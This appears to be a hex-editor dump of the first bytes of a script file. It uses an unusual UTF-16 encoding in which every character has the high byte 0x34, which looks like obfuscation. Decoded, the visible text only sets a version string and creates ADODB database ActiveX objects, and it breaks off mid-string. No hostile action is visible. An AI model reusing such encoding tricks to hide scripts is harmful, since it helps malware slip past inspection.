 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 FF FE 4C 34 6F 34 63 34 56 34 65 34 72 34 73 34 ÿþL4o4c4V4e4r4s4
00000010 69 34 6F 34 6E 34 20 34 3D 34 20 34 22 34 31 34 i4o4n4 4=4 4"414
00000020 2E 34 30 34 32 34 22 34 3B 34 0D 34 0A 34 64 34 .40424"4;4.4.4d4
00000030 62 34 6F 34 3D 34 6E 34 65 34 77 34 20 34 41 34 b4o4=4n4e4w4 4A4
00000040 63 34 74 34 69 34 76 34 65 34 58 34 4F 34 62 34 c4t4i4v4e4X4O4b4
00000050 6A 34 65 34 63 34 74 34 28 34 22 34 41 34 44 34 j4e4c4t4(4"4A4D4
00000060 4F 34 44 34 42 34 2E 34 43 34 6F 34 6E 34 6E 34 O4D4B4.4C4o4n4n4
00000070 65 34 63 34 74 34 69 34 6F 34 6E 34 22 34 29 34 e4c4t4i4o4n4"4)4
00000080 3B 34 0D 34 0A 34 72 34 73 34 74 34 3D 34 6E 34 ;4.4.4r4s4t4=4n4
00000090 65 34 77 34 20 34 41 34 63 34 74 34 69 34 76 34 e4w4 4A4c4t4i4v4
000000A0 65 34 58 34 4F 34 62 34 6A 34 65 34 63 34 74 34 e4X4O4b4j4e4c4t4
000000B0 28 34 22 34 41 34 44 34 4F 34 44 34 42 34 2E 34 (4"4A4D4O4D4B4.4
000000C0 52 34 65 34 63 34 6F 34 72 34 64 34 73 34 65 34 R4e4c4o4r4d4s4e4
000000D0 74 34 22 34 29 34 3B 34 0D 34 0A 34 6D 34 73 34 t4"4)4;4.4.4m4s4
000000E0 69 34 64 34 3D 34 22 34 22 34 3B 34 0D 34 0A 34 i4d4=4"4"4;4.4.4
000000F0 6C 34 4F 34 62 34 6A 34 3D 34 22 34 6D 34 73 34 l4O4b4j4=4"4m4s4
00000100 61 34 64 34 64 34 69 34 6E 34 2E 34 64 34 6F 34 a4d4d4i4n4.4d4o4